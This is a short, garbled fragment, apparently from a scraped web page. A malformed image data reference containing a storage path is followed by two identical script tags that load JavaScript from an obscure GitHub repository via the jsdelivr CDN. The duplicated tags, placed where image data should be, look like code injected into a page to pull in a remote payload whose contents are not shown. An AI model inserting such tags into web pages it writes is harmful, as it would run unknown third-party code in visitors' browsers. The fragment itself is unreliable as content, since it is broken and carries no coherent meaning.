 ( - Ghfir-468)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  